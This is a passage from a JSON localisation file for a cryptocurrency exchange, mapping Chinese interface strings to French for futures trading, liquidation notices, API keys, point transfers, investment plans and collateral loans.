identique","合并订单的手续费率必须相同":"Fee rate of combined orders must be same","合并订单的利率类型必须相同":"Le type de taux des ordres associés doit être identique","合并订单自动放贷的状态必须相同":"Le statut du renouvellement automatique des ordres associés doit être identique","订单合并成功":"Association d'ordres réussie","利率必须在0.01%到1%之间":"Le taux doit être compris entre 0,01 % et 1 %","账户可用资金不足":"Fonds disponibles insuffisants","利率小数点后请不要超过2位":"Les décimales de taux doivent être inférieures à deux","提现数额不能为空":"montant vide","提现地址不能为空":"adresse vide","无效地址，请检查字符格式":"adresse non valide","地址名称请勿使用特殊字符":"Description d'adresse non valide. Veuillez n'utiliser aucun caractère spécial.","提现数额最少":"le montant minimum est","提现数额超出可用额度":"Dépasse le solde disponible","查看完整GATECODE":"Afficher CODE GATE","完整GATECODE":"Afficher CODE GATE","无匹配币种！":"Pas de correspondance !","从":"De","到":"À","至":"À","请输入正确的数量":"Montant non valide","请输入正确的价格":"Prix non valide","防钓鱼码长度4~20位":"4~20 caractères non spéciaux","转入本金":"Transfert du compte de change vers le compte de marge","转出本金":"Transfert du compte de marge vers le compte de change","触发价必须大于0":"Prix de déclenchement non valide, le prix de déclenchement doit être supérieur à 0","触发价必须大于当前价格":"Prix de déclenchement non valide, le prix de déclenchement doit être supérieur au prix actuel","触发价必须小于当前价格":"Prix de déclenchement non valide, le prix de déclenchement doit être inférieur au prix actuel","首页":"Accueil","末页":"Fin","载入中...":"Chargement...","当前 0 交易对匹配":"La paire de transactions 0 actuelle correspond à","当前 0 记录匹配":"La paire de transactions 0 actuelle correspond à","当前显示第 _START_ 至 _END_ 交易对, 共 _TOTAL_ 交易对":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","当前显示第 _START_ 至 _END_ 记录, 共 _TOTAL_ 记录":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","当前显示第 _START_ 至  _END_ 币种,共  _TOTAL_ 币种":"Afficher _START_ - _END_ sur _TOTAL_ entrées.","交易对":"Paires","没有匹配交易对":"Aucune paire de transactions correspondante","处理中...":"en cours de traitement...","爆仓锁定中":"Dégonflement verrouillé","无风险":"Pas de risque","切换成功":"Change réussi","没有匹配币种":"Il n'existe pas de devise correspondante","当前 0 记录中匹配":"Correspondance dans 0 enregistrement actuellement","当前 0 币种匹配":"Correspondance 0 devise actuellement","( 从 _MAX_ 币种中过滤 )":"filtré à partir de _MAX_ entrées au total","_START_ -  _END_ / _TOTAL_ 币种":"_START_ - _END_ / _TOTAL_ coin(s)","请输入正确的金额":"Montant non valide","金额必须介于0到可转金额之间":"Le montant doit être compris entre 0 et Transférable","转入成功":"Transfert entrant réussi","转出成功":"Transfert sortant réussi","转出数额必须小于可转数额":"Le montant du transfert sortant dépasse le montant transférable","转入数额必须小于可转数额":"Le montant du transfert entrant dépasse le montant transférable","注册成功":"réussite","立即激活，登录邮箱":"E-mail activé, connectez-vous","低流通区":"Faibles liquidités","请正确输入国家名称":"Aucun pays trouvé","是用以锚定现货价格的机制。每8小时应用一次。按照应用时刻用户持仓大小来计算支付或收取的资金费用。资金费率为正，则多方支付空方费用；为负反之。":"Une mécanique pour suivre le prix de transaction au comptant.  Si le taux de financement est positif, les longs paient les courts ; s'il est négatif, les courts paient les longs.","最新成交价":"Dernier prix","标记价格":"Prix repère","指数价格":"Indice","涨幅":"% de Hausse","持仓量":"Intérêts ouverts","资金费率":"Taux de financement","预测资金费率":"Taux de financement prédit","24小时成交量":"Volume 24 h","24H量":"Volume 24 h","市场":"Contrat","张":"contrat","应用剩余时间":"Temps de candidature restant","资金划转":"Transfert de fonds","点卡划转":"Transfer Points","现货账户":"Compte spot","合约账户":"Futur compte","永续合约账户":"Compte à terme perpétuel","交割合约账户":"Compte à terme de livraison","虚拟":"Testnet","现货账户(虚拟)":"Compte spot(Testnet)","合约账户(虚拟)":"Compte futur(Testnet)","实盘交易目前限制最大可转入":"Il s'agit d'une transaction réelle. Le montant maximum que vous pouvez transférer en entrant est","可转资金为0时，每天会自动赠送$0$(虚拟)":"Lorsque les actifs transférables sont égaux à zéro, vous recevrez automatiquement $0$ offert par jour(Testnet)","合约账户余额不可转出至现货账户(虚拟)":"Le solde ne peut pas être transféré au compte comptant(Testnet)","每张大小":"Chaque taille de contrat","每张价值":"Chaque taille de contrat","当前每张价值":"Valeur de chaque contrat actuellement","确认交易":"Confirmez votre ordre","限价":"Limite","市价":"Market","买入(做多)":"ACHETER(LONG)","卖出(做空)":"VENDRE(SHORT)","触发价格":"Prix déclencheur","全仓":"Croisée","逐仓":"Isolée","开仓价":"Prix d'entrée","起始杠杆":"Effet de levier initial","最大杠杆":"Effet de levier maximal","强平价格":"Prix de liquidation","杠杆已调节至":"L'effet de levier de votre position est ajusté à","成交后仓位大小":"Position après remplissage","委托价值":"Valeur de l'ordre","可用余额":"Solde disponible","余额":"Solde","成本":"Coût","请输入价格":"Saisissez le prix","此仓位会使用全仓保证金模式开始":"La position utilisera le modèle de marge croisée","此仓位会使用逐仓保证金模式开始":"La position utilisera le modèle de marge isolée","这会使你账户内所有资金去支持仓位":"Tout le solde disponible dans le compte de votre contrat sera utilisé pour soutenir la position.","逐仓将会使用你预先选定的杠杆和保证金设定":"Dans ce modèle, l'effet de levier et la marge que vous avez définis sont utilisés","这能够控制你的亏损，但你需要多加留意强平价格。":"Votre fiabilité est limitée à la marge initiale publiée. En attendant, vous devez prêter attention au prix de liquidation.","同时请注意，该设置会将原有仓位的杠杆调成新的设置。":"Notez également que le réglage mettra à jour l'effet de levier de votre position.","合约数量需介于 $0$ 到 $1$ 之间":"Le montant de l'ordre doit être compris entre $0$ et $1$","合约数量需介于 $0$ 到 $1$ $2$ 之间":"Le montant de l'ordre doit être compris entre $0$ et $1$ $2$","冰山委托显示数量不能为0":"Le montant de l'iceberg affiché ne doit pas être égale à 0","冰山委托显示数量需小于实际委托数量":"L'iceberg affichant la taille doit être inférieur à la taille d'ordre réelle","委托已提交":"L'ordre a été envoyé","风险限额":"Limite de risque","风险限额调整":"Ajuster la limite de risque","更改风险限额为":"Remplacer la limite de risque par","使用滑动递增的风险限额。对于 $0$，基础风险限额是 $1$ $2$。":"La limite de risque utilise un modèle d'étape. Pour $0$, la limite de risque de base est $1$ $2$.","对于每 $0$ $2$ 的仓位限额增加，维持保证金以及起始保证金需增加 $1$%。":"Pour chaque incrément de $0$ $2$ dans la taille de la position, la maintenance et la marge initiale augmentent de $1$%.","当前风险限额":"Limite de risque actuelle","新风险限额":"Nouvelle limite de risque","当前维持保证金":"Marge de maintenance actuelle","新维持保证金":"Nouvelle marge de maintenance","当前起始保证金":"Marge initiale actuelle","新起始保证金":"Nouvelle marge initiale","保证金是在仓位间是共享的，选择全仓意味着将账户余额作为此合约的仓位保证金":"La marge est partagée entre les positions. Une fois sélectionné, la totalité du solde sera utilisée en tant que marge pour cette position de contrat.","为了控制风险设置的持仓上限，若仓位上限增加，维持保证金和起始保证金要求也会提高。":"La limite supérieure de la taille de position définie pour contrôler le risque. À mesure que la taille de la position augmente, les exigences de maintenance et de marge initiale augmentent.","点此修改风险限额":"Cliquez pour modifier la limite de risque","你在 $0$ 的新的风险限额为 $1$ $2$":"Votre limite de risque à $0$ est définie sur $1$ $2$","永续合约2":"Perpétuel","回报率":"ROE","当前仓位数量，正数表示多仓，负数表示空仓":"Taille de la position actuelle. Un nombre positif indique une position longue et un nombre négatif une position courte.","多仓买入或空仓卖出的平均价格":"Prix d'achat ou de vente moyen de votre position actuelle","当标记价格低于(多仓)或高于(空仓)此价格，将会被强制平仓":"Si le mark price descend sous ce prix(long) ou passe au-dessus(court), votre position sera liquidée","点击修改保证金":"Cliquez pour ajuster la marge","假设以最新成交价平仓的盈亏":"Le G&P calculé d'après l'hypothèse que la position est fermée au dernier prix.","保证金调整":"Ajuster la marge","当前仓位":"Position actuelle","张合约":"Contrats","当前已分配的保证金":"Marge attribuée actuellement","可用保证金":"Marge disponible","最大可移除保证金":"Max. pouvant être supprimé","增加保证金":"Ajouter marge","减少保证金":"Supprimer marge","请输入平仓委托的限价":"Saisissez une limite de prix pour clôturer l'ordre","在价格为 $0$ 的强制平仓中":"En liquidation à $0$","价格为 $0$ 的平仓委托":"Clôturer l'ordre à $0$","点击取消平仓委托":"Cliquez pour annuler cette clôture d'ordre","点击将以输入价格限价平仓":"Cliquez pour fermer toute votre position au prix limite d'entrée","点击将以市价平仓":"Cliquez pour fermer toute votre position au prix de marché","确认平仓":"Confirmer la position de clôture","确认减仓":"Confirmer la réduction de la position","限价平仓":"Close by Limit","市价平仓":"Close by Market","以":"À","$0$ $1$ 合约":"Contrats $0$ $1$","在执行后将平掉你的整个仓位":"Fermera toute votre position après l'exécution","点击撤销订单":"Cliquez pour annuler cet ordre","网页":"Futures_order_source_web","移动端":"APPLI","自动减仓":"Annulation d'effet de levier automatique","强制平仓":"Futures_order_source_liquidate","保险":"Assurance","冰山":"Iceberg","只减仓":"Reduce-Only","全部成交":"Rempli","用户撤销":"Annulé","强平撤销":"Liquidé","未立即完全成交":"IOC","避免增持仓位":"Reduce Only","被取消":"ANNULÉ","已取消":"ANNULÉ","成功":"Réussi","过期":"Expiré","BTC精度控制":"UNITÉ BTC","设置":"Configuration","在价格为 $0$ $1$ $2$ $3$ 合约。此$4$ $5$":"$1$ $2$ $3$ contrats à $0$. Ce $4$ est $5$","开仓":"Ouvrir","平仓2":"Fermer","委托":"Ordre","已创建":"Créé","触发成功":"Déclenché","在价格为 $0$ $1$ $2$ $3$ 合约。 触发价格: $4$ $5$ $6$.<br/>此条件委托 $7$.":"$1$ $2$ $3$ contrats à $0$. Prix déclencheur : $4$ $5$ $6$.<br/>Cet ordre d'arrêt est $7$","你的 $0$ 合约以 $1$ 自动减仓 $2$":"Votre position $0$ annule automatiquement l'effet de levier des contrats $2$ à $1$","你在 $0$ 的 $1$ $2$ 合约的仓位已被强制平仓! <br/> 强平价为 $3$, 标记价为 $4$.":"Votre position $0$ $1$ de of $2$ contrats est liquidée !Le prix de liquidation est $3$ et le mark price est $4$.","做多":"Vente Long","做空":"Short","已在 $0$ $1$ $2$ $3$ 合约":"$1$ $2$ $3$ contrats à $0$","实盘交易目前限制最大可转入 1 BTC":"Le montant maximum que vous pouvez transférer est de 1 BTC pour le moment","划转成功":"Réussite du transfert","平仓委托已提交":"Clôture d'ordre soumise","实际杠杆率":"Effet de levier réel","计算":"Calculer","计算器":"Calculatrice","盈亏计算":"Profit/Perte","方向":"Côté","杠杆":"Effet de levier","仓位":"Quantité","开仓价格":"Prix d'entrée","平仓价格":"Point de sortie","盈亏":"Profit/Perte","目标价格":"Prix cible","计算结果仅供参考。实际操作中可能会因为手续费，资金费率导致操作结果存在偏差。":"Le calcul est destiné à des fins de référence uniquement, il peut exister des différences dans la transaction réelle en raison du taux de financement et des frais.","触发间隔需大于1分钟":"L'intervalle de déclenchement doit être supérieur à 1 min","当前委托":"Ordres en cours","历史委托":"Historique des ordres","普通订单":"Limit/Market","价格条件":"Condition de prix","循环委托":"Loop Order","时间条件":"Time Condition","追踪订单":"Conditions de suivi","下单日期":"Date & Heure","成交日期":"Heure de la transaction","账户类型":"Type de compte","交易价":"Prix","触发价":"Prix decl.","委托价":"Prix","有效期":"Valide pour","止盈比例":"Ratio TP","止损比例":"Ratio SL","止损后暂停时间":"Temps de pause après SL","循环次数":"FrequencyTime","触发间隔":"Intervalle de déclenchement","撤单设置":"Annuler les paramètres","激活价格":"Prix d'activation","回调幅度":"Pourcentage d'inversion","可用 ":"Disponible","挂单量(锁定)":"Montant (verrouillé)","挂单金额":"Dans l'ordre","成交金额":"Argent de transaction","总额":"total","推送服务已连接":"Le service push est connecté.","推送服务异常":"Le service push n'est pas normal.","推送服务已断开":"Le service push est déconnecté.","由于 $0$ 仓位存在强平风险，风险限额调整为 $1$ $2$":"La limite de risque est ajustée vers le bas à $1$ $2$ car votre position $0$ actuelle est au bord de la liquidation","请输入正确的偏移量":"Saisissez un écart valide","触发间隔最大为720分钟":"L'intervalle de déclenchement ne doit pas dépasser 720 minutes","触发间隔需时间只允许一位小数":"L'intervalle de déclenchement ne doit pas comporter plus d'une décimale","请输入正确的撤单时间":"Saisissez un délai valide pour Annuler après","撤单时间需小于触发时间":"Le délai Annuler après doit être inférieur à l'intervalle de déclenchement","请输入正确的可用":"Saisissez une valeur disponible valide","范围":"plage","请输入正确的委托价":"Saisissez un prix valide","回调幅度值需大于0":"Le taux d'inversion doit être supérieur à zéro","即将开放":"Ouvre bientôt","%s点套餐":"Lot de points %s","点":"Points","限时赠送":"Récompense à durée limitée","可抵扣等值手续费":"Valeur de déduction de frais : ","距离发售时间还有":"Compte à rebours de la prochaine vente","支付":"sont acceptés","限时送":"Récompense","请确认同意条款":"Confirmer l'accord","请确认购买信息":"Confirmer l'ordre","购买套餐类型":"Type d'ordre","套餐单价":"Prix","买入数量":"Volume","交易方式":"Mode de paiement","支付金额":"Payment","请务必注意：如果认购用户过多，每用户将按比例分配认购份额，可能少于当前下单认购金额。":"Avertissement : Votre ordre doit être partiellement satisfait selon l'algorithme de calcul décrit dans l'accord et l'annonce de vente de points.","认购份数":"Plan Quantity","支付币种":"Paid","应支付金额":"Price","我已阅读并同意":"J'ai lu et j'accepte","点卡套餐服务协议":"Contrat d'achat de points","点卡管理":"Mes points","点卡购买":"Acheter des points","日期":"Date","套餐类型":"Lot","认购数量":"Quantité","实际成交数量":"Quantité remplie","获赠GT":"Récompense GT","份":"Part(s)","可用":"Disponible","每币种每日仅可认购一次":"Chaque devise ne peut passer un ordre qu'une fois par jour.","每个套餐限购10份":"La quantité de chaque lot est limitée à 10","以系统收到下单时的汇率为准":"Peut être ajusté par taux de marché à la réception de l'ordre","点卡明细":"Détail des points","确认":"Confirmer","确认接受":"Confirmer","取消":"Annuler","类型":"Type","钱包":"wallet","读写":"Read and write","只读":"Read only","备注名":"Remark name","权限":"Autorisations","IP白名单":"IP de la liste d'autorisation","无权限":"No permission","创建API Key":"Créer une clé API","可多选":"Multiple-choice","确认创建":"Confirmer et créer","确认修改":"Confirmer et modifier","现货/杠杆":"Spot/margin trade","最多绑定10个IP，多个IP用英文逗号分隔":"Jusqu'à 10 adresses IP séparées par une virgule (,)","安全验证":"Vérification de sécurité","二次验证":"Double authentification","备注名不能为空":"Remark name is required","手机短信验证":"Vérification par SMS","谷歌验证":"Authentification Google","获取验证码":"Obtenir le code de vérification","二维码":"Code QR","使用上面的 API Keys 可以让您通过程序进行账号信息查询，交易操作。切勿泄露 API Keys 给他人":"Les clés API ci-dessus vous permettent de demander des informations sur le compte et d'effectuer des transactions. Ne les partagez pas avec d'autres personnes.","删除API Key":"Supprimer la clé API","删除后，该API Key的信息将予以删除，无法恢复。":"En cas de suppression, les informations de la clé API seront supprimées et ne pourront pas être restaurées.","当前剩余":"Restant","冻结":"Gelé","时间":"Date","操作":"Action","转让明细":"Détail du transfert","订单":"Ordre","订单号":"ID d'ordre","对方ID":"ID de pair","对方UID（需要对方在Web我的财务或者App左侧栏查看）":"Saisissez l'UID de votre pair (récupéré à partir de l'onglet Wallet sur le site ou de la colonne de gauche dans l'application)","对方账户":"Compte du pair","折合每点价格":"Prix équivalent par point","详情":"Détail","交易详情":"Détails de la transaction","购买点卡":"Acheter des points","购买点卡回滚":"Annuler l'achat de points","点卡转让":"Transférer des points","点卡转让退回":"Rendement des points transférés","我的转让":"Mes points transférés","转让给我的":"Transféré vers moi","对方账户 ":"Compte du pair","对方ID ":"ID de pair","转让数量":"Qté  à transférer","报价":"Offre","等待接收":"Réception en attente","已拒绝":"Refusé","正在接收":"Réception","转让人未收款":"Paiement non reçu","接收人未收款":"Cessionnaire non payé","对方报价":"Prix de pair","验证码不能为空，请再次输入":"Le code de vérification est vide, saisissez-le à nouveau","接收":"Recevoir","拒绝":"Refuser","请确认接收信息":"Confirmez les informations de réception","请确认转让信息":"Confirmez les informations de transfert","提示：请仔细核对对方账户及ID，以防转错。":"Conseil : Vérifiez vos comptes et ID mutuels attentivement pour éviter les erreurs.","请输入验证码":"Entrer le code de vérification","谷歌验证码":"Code d'authentification Google","无效的谷歌验证码":"Code Google Authenticator invalide","获取短信验证码":"Obtenir le code de vérification SMS","注:请填写对方注册手机或邮箱，用于核对账户是否正确":"Remarque : entrez le numéro de téléphone ou l'adresse e-mail du destinataire","转让总额（对方应付资金）":"Transfert total (le montant doit être payé)","确认转让":"Confirmer le transfert","转让总额":"Transfert total","对方应付金额":"Le montant doit être payé","不足":"pas assez","对方ID不能为空":"L'ID de pair ne peut pas être vide","对方账户不能为空":"Le compte de pair ne peut pas être vide","转让数量不能为空":"La quantité de transfert ne peut pas être vide","转让总额不能为空":"Le transfert total ne peut pas être vide","转让数量不能为0":"La quantité de transfert ne peut pas être égale à 0","转让总额不能为0":"Le transfert total ne peut pas être égal à 0","提示":"Conseil","推荐添加谷歌二次验证码，提高账号安全性。":"Le code d'authentification est recommandé pour améliorer la sécurité de compte.","推荐添加手机短信验证，提高账号安全性。":"La vérification SMS est recommandée pour améliorer la sécurité de compte.","请注意":"Veillez noter","警告：":"Avertissement :","转让价为":"Le prix/point est","偏离正常值较大，请确认":"le prix par point est trop éloigné du prix normal. Revérifiez.","请确认":"Veuillez revérifier.","1、仔细核对对方UID和对方账户，以免转错账户。":"1.Revérifiez l'ID utilisateur et les détails de compte du destinataire.","2、转让时仔细核对转让数量和金额，防止造成损失。":"2.Revérifiez la quantité de points et le montant du paiement pour éviter toute perte pouvant se produire en raison de votre erreur.","3、对方确认后可以在“我的转让”中查询详情，点卡扣除转给对方，您可以收到对应的USDT。":"3. Vous pouvez vérifier les détails sous « Mon transfert » après confirmation du transfert par le destinataire. Vos points sont déduits et le paiement USDT est reçu.","4、如果对方拒绝接受或您撤销，冻结的点卡会退回到您的账户。":"4.Si le transfert est rejeté par le destinataire ou annulé par vous, les points seront retournés à votre compte.","委托价格":"Prix de l'ordre","强平明细":"Liquidation Détail","认购记录":"Historique des ordres","份数":"Quantité","记录":"Historique","立即购买":"Passer un ordre","购 买":"Passer un ordre","距离结束还剩":"Fin dans","距离开始还剩":"Commence dans","还剩":"Fin dans","占比":"Pourcentage","变更记录":"Modifications","版本":"Version","更新时间":"Dernière mise à jour","名称":"Nom","定投货币":"Devises","定投周期":"Période","定投金额":"Montant pas période","币种配置":"Portefeuille","定投明细":"Détails","币币理财":"Prêts Crypto ","杠杆借款":"Emprunt sur marge","法币理财":"Prêt fiat","法币借款":"Emprunt fiat","每周":"Toutes les semaines","每双周":"Toutes les deux semaines","每月":"Tous les mois","赎回份额":"Récupérer une part","请输入赎回比例":"Entrer un rapport de récupération","赎回百分比应为整数":"le pourcentage doit être un entier","赎回百分比应在0到100之间":"le pourcentage doit être compris entre 0 et 100","定投方案重启成功":"Le plan d'investissement périodique est réactivé.","定投方案暂停成功":"Le plan d'investissement périodique est suspendu.","定投方案操作失败":"L'opération du plan d'investissement périodique a échoué","暂停定投":"Suspendre le plan d'investissement périodique","是否暂停当前定投":"Voulez-vous vraiment suspendre l'investissement périodique actuel ?","重启定投":" Réactiver l'investissement périodique","是否重启当前定投":"Voulez-vous vraiment réactiver le plan d'investissement périodique actuel ?","终止定投":"Résilier l'investissement périodique","定投终止后，无法重新启动，请确认是否终止定投":"Vous ne pourrez pas réactiver le plan d'investissement périodique s'il est résilié. Voulez-vous vraiment le résilier ?","编辑":"Modifier","终止":"Résilier","Terminated successfully":"Terminé avec succès !","Failed to terminate because $info$":"Échec de la procédure de clôture car $info$","Order Fill Notification":"Notification d'exécution d'un ordre","暂停":"Suspendre","重启":"Réactiver","创建日期":"Créé à","当前市值":"Capitalisation actuelle","昨日收益":"Gain d'hier","持有收益":"Gains de la détention","持有收益率":"Taux de rendement de la détention","累计金额":"Montant cumulé","每期金额":"Montant pas période","定投描述":"Description","获取定投记录失败":"L'obtention des enregistrements du plan d'investissement périodique a échoué.","资产统计":"Statistiques des actifs","持有数量":"Quantité de détention","已赎回数量":" Quantité récupérée","累计收益":"Gains cumulés","历史收益率":"Taux de rendement historique","本定投":" Ce plan d'investissement périodique","选择币种":"sélectionner la devise","获取曲线失败":"Échec de l'obtention de la courbe","Last 7 Days":"7 derniers jours","近一月":" Dernier mois","近三月":"3 derniers mois","近半年":"Dernière demi-année","近一年":"Dernière année","创建以来":"Depuis la création","交易记录":"Transactions","确认提交":" Confirmer et envoyer","币种不能重复":"le rapport doit être unique","比例总和需为100%，比例为0%的币种不定投":"Les pourcentages doivent donner 100 %, la devise de zéro % est exclue.","定投名称":"Nom du plan d'investissement","请输入定投名称":"Attribuez un nom à votre plan d'investissement périodique","描述(选填)":"Description (facultatif)","请输入每期定投金额":"Saisissez le montant à investir à chaque période.","配置预览":"Aperçu du portefeuille","定投修改":"'Modifier le plan d'investissement","定投创建":"Créer un plan d'investissement","是否提交定投修改方案":"Voulez-vous vraiment soumettre le plan d'investissement modifié ?","是否提交定投方案":"Voulez-vous vraiment soumettre le plan d'investissement ?","币种配置最小币种值需大于等于%s":"Le montant minimum investi dans la devise de la part la plus faible dans le portefeuille ne doit pas dépasser %s","定投编辑":" Modifier le plan d'investissement","回测":"Test rétroactif","重置":" Réinitialiser","创建以来收益率":"Taux de rendement depuis la création","定投":"Investir","定投账户":"Compte d'investissement périodique","新建定投":"Nouveau plan d'investissement","下次定投日期":"Date de l'investissement suivant","定投状态":"Statut","累计期数":"Périodes cumulées","累计收益率":"Taux de rendement cumulé","收益排行榜":"Classement","我的定投":"Mon investissement","历史定投":"Historique d'investissement","精选":"Sélection","自创建以来收益":"Rendement depuis la création","去定投":"Accéder à l'investissement","每周精选":"Sélection hebdomadaire","定投名称不能为空":"plan_name ne peut pas être vide","定投周期类型不能为空":"plan_period_type ne peut pas être vide","定投周期日期不能为空":"plan_period_day ne peut pas être vide","定投周期时间不能为空":"plan_period_hour ne peut pas être vide","定投币种不能为空":"plan_money ne peut pas être vide","定投每期金额不能为空":"plan_amount ne peut pas être vide","币种配置比例总和需为100%":"la somme de rapport doit être 100 %","定投名称长度超过限制":"nom trop long","定投描述长度超过限制":"description trop longue","每期定投数量需大于0":"le montant doit être supérieur à 0","币种配置比例中不能出现相同币种":"l'actif en double a existé","创建定投成功":"Plan d'investissement périodique créé avec succès","更新定投信息成功":"Plan d'investissement périodique mis à jour avec succès","暂停定投方案成功":"Plan d'investissement périodique suspendu avec succès","创建定投赎回成功":"Récupération d'investissement périodique créée avec succès","重启定投成功":"Plan d'investissement périodique réactivé avec succès","删除定投成功":"Plan d'investissement périodique supprimé avec succès","币种配置最小比例数量需大于等于10":"La devise au pourcentage le plus faible dans un portefeuille ne doit pas dépasser 10","归档":"Archiver","定投暂停":"Suspendre","下单失败":"Le passage de l'ordre a échoué.","转账失败":"Le transfert a échoué.","赎回中":"Récupération","金额":"Montant","备注":"Remarques","定投设置成功":"L'investissement périodique a été configuré avec succès.","由现货账户转入":"Transfert du compte spot","首次定投转入":"Transférer pour la 1ère période","第二次定投转入":"Transférer pour la 2nde période","之后":"Transfert dans","周一":"Lun","周二":"Mar","周三":"Mer","周四":"Jeu","周五":"Ven","周六":"Sam","周日":"Dim","1号":"1er","2号":"2","3号":"3","4号":"4","5号":"5","6号":"6","7号":"7","8号":"8","9号":"9","10号":"10","11号":"11","12号":"12","13号":"13","14号":"14","15号":"15","16号":"16","17号":"17","18号":"18","19号":"19","20号":"20","21号":"21","22号":"22","23号":"23","24号":"24","25号":"25","26号":"26","27号":"27","28号":"28","冰山委托显示数量需小于买入/卖出量":"Le montant de l'iceberg affiché doit être inférieur au montant de l'ordre","登录后查看":"Se connecter","每天":"Tous les jours","冰山委托显示数量必须大于0":"Le montant de l'iceberg affiché doit être supérieure à 0","参考最大成交量":"Volume maximum de référence","盘前竞价阶段":"Enchère","参考价格":"Prix de référence","集合竞价开始时间":"Heure de début de l'enchère","最新竞价挂单":"Nouveaux ordres d'enchère","市场 ":"Marchés","币种 ":"Nom","价格调整后，您的委托将排至当前同价格的队列尾部":"Une fois le prix ajusté, votre ordre sera mis en file d'attente à la fin de la file d'attente du même prix actuel.","调整价格不可低于<span class=\"red\">买入</span>竞价":"Le nouveau prix ne peut pas être inférieur au prix de l'<span class=\"red\">offre</span>","调整价格不可高于<span class=\"green\">卖出</span>竞价":"Le nouveau prix ne peut pas être supérieur au prix de la <span class=\"green\">demande</span>","调整价格":"Ajuster le prix","加黑名单":"AddToBlacklist","移除":"Supprimer","评价成功":"Réussite","评价失败":"Échec","评价":"Évaluer","评分":"Score","评价详情":"Détails de l'évaluation","请填写标签":"balise vide","您的当前工单中有":"Votre ticket actuel a ","个未回复评价，将默认评价为满意":" toute réponse non évaluée équivaudra par défaut à la réponse de satisfaction","标题输入内容过长,请不要超过20字":"Le titre est trop long. Il ne doit pas dépasser 20 mots.","标题输入内容过短":"Le titre entré est trop court !","无效输入内容":"Entrée non valide","部分成交提示":"Notification de l'ordre partiellement remplie","锁仓成功":"Verrouillage réussi","锁仓币种":"Verrouiller la devise","预约参与":"Affectation de participation","预约锁仓":"Affectation de verrouillage","当前持仓":"Détentions actuelles","当前持仓需>=":"Les parts actuelles doivent >=","预计结算时间":"Heure de règlement estimée","结算周期":"Cycle de règlement","%s人参与":"%s participants","锁仓数量不能为空":"Le montant de verrouillage est obligatoire","已锁仓":"Verrouillé","锁仓理财":"Lock & Earn","交易规则":"Règles de participation","项目详情":"Détails du projet","确认预约":"Confirmez l'affectation","起锁金额":"Confirmez l'affectation","请确认锁仓订单":"Confirmez l'affectation","请选择国籍！":"Nationalité non valide","请选择居住国！":"Veuillez choisir votre pays de résidence","持仓币种":"Devises détenues","已解锁":"Déverrouillé","锁仓中":"Verrouillé","我的持币":"Mes avoirs","计息时间":"Début des intérêts","锁仓时间":"Heure de verrouillage","锁仓数量":"Quantité Verrouillée","已结束":"Terminé","距结束":"Fin dans","距开售":"La vente commence dans","结算期":"Période de règlement","已锁仓位":"Verrouillé","剩余仓位":"Restant","总仓位":"Total","锁仓期限":"Durée du verrouillage","项目介绍":"Introduction du projet","持币理财":"Hodl & Earn","%s %unit 起锁":"Min. : %s %unit","立即参与":"S'inscrire","项目规格":"Indicateurs de produit","认购金额":"Montant d'achat","最大":"Max.","最小":"Min.","14天GT最低持仓":"Les détentions GT de 14 jours min","周":"Semaines","日":"Jours","时":"Heures","分":"minute","秒":"seconde","$0$分钟前":"Il y a $0$ minutes","$0$小时前":"Il y a $0$ heures","$0$天前":"Il y a $0$ jours","$0$周前":"Il y a $0$ semaines","$0$月前":"Il y a $0$ mois","1分钟内":"Dans une minute","最近30天收益率":"taux de rendement des 30 derniers jours","最近30天收益":"taux de rendement des 30 derniers jours","一键定投，灵活调整，随时赎回":"portefeuille flexible d'investissement en un clic récupérable et modifiable à tout moment","PoS活期理财":"Staking Flexible","进行中":"En cours","项目期限":"Terme du projet","参与时间":"Heure de participation","结算结果":"Résultat du règlement","%s%c 起息":"Démarrer %s %c","%s%c 起借":"Minimum %s %c","每%s天派息":"Les intérêts sont payés tous les %s jours","利息币种":"Devise de l'intérêt","起息仓位":"Position de départ","持币币种":"Devise de la part","结算时间段":"Période de règlement","下次结算时间":"Prochain règlement","平均持仓":"Détention moyenne","结算利息":"Intérêt sur règlement","结算记录":"Enregistrements de règlement","兑换":"Échange","请选择需要兑换的币种":"choisissez les devises à échanger","小额兑换提醒":"Rappel d'échange de dust","是否将当前币种余额兑换为GT":"Voulez-vous échanger ces devises pour GT ?","利率（天）":"Taux(Jour)","参考年化":"Est. APR","抵押借入":"Emprunter $curr$ avec garantie","抵押币种":"Devise de garantie","抵押保证金":"Montant de garantie","质押率":"Ratio prêt/valeur","请输入抵押数量":"saisissez le montant de garantie","最小抵押保证金":"garantie minimum","自动续借":"Renouvellement automatique","确认借入":"Confirmer le prêt","保证金将从现货账户扣除，还款后自动归还。":"La garantie doit être déduite du compte comptant et retournée sur paiement.","请输入正确的抵押数量":"saisissez le montant de garantie correct","当前质押率":"LTV actuel","新质押率":"Nouveau LTV","有风险":"risqué","增加的保证金将自动从现货账户划入币币抵押账户":"La garantie supplémentaire sera automatiquement créditée sur le compte de prêt de crypto-garantie à partir du compte de change","借入时间":"Début du prêt","应还本息":"Intérêt et garantie payables","确定还款":"Confirmer le remboursement","平仓中":"Liquidation","还款成功后，保证金将自动返还现货账户":"Une fois le remboursement effectué, la garantie sera automatiquement réintégrée au compte de change","借入资产价值与抵押资产价值的比例，质押率越低表示平仓风险越低。":"Rapport prêt-garantie. Un faible rapport indique un faible risque de liquidation","质押率不能高于70%，当前质押率为：":"Le taux d'emprunt ne peut pas dépasser 70 %. Le taux d'emprunt actuel est :","混合保证金借款":"Prêt à garantie croisée","0利息":"0 interest","混合保证金借款是对抵押物的价值转换用以抵御合约平仓风险，不发生实际借贷，因此没有手续费。但是当混合保证金借款的质押率超过阈值时（不管合约中是否有足够其他资产）会发生混合保证金抵押币种平仓，与合约账户中的交易保证金多少没有关系。请务必确保合约保证金借款的抵押充足，当抵押率上升时，及时增加抵押币种。":"Le prêt collatéral mixte consiste à utiliser la valeur des collatéraux pour éviter les risques de liquidation du contrat. Ainsi, aucun prêt réel n'est effectué  et aucune commission n'est donc prélevée. Toutefois, lorsque le ratio prêt/collatéral est supérieur au seuil (quelle que soit la valeur de l'actif dans le contrat), la marge du prêt collatéral mixte sera liquidée (quelle que soit la marge sur le compte de contrat). Assurez-vous que le prêt collatéral est adéquat et ajoutez-le à temps lorsque le taux prêt/collatéral est en hausse.","保证金将自动从现货账户扣除，混合保证金借款不可转出":"Collateral will be deducted from spot account directly. Loan  is not transferable for mixed collateral loan","追加借款":"Ajouter un emprunt","当前已借款":"Emprunt existant","追加借入":"Ajouter un emprunt","追加保证金":"Ajouter un collatéral","当前质押率为:":"LTV actuel ","调整方向":"Ajuster","调整数量":"Ajuster la 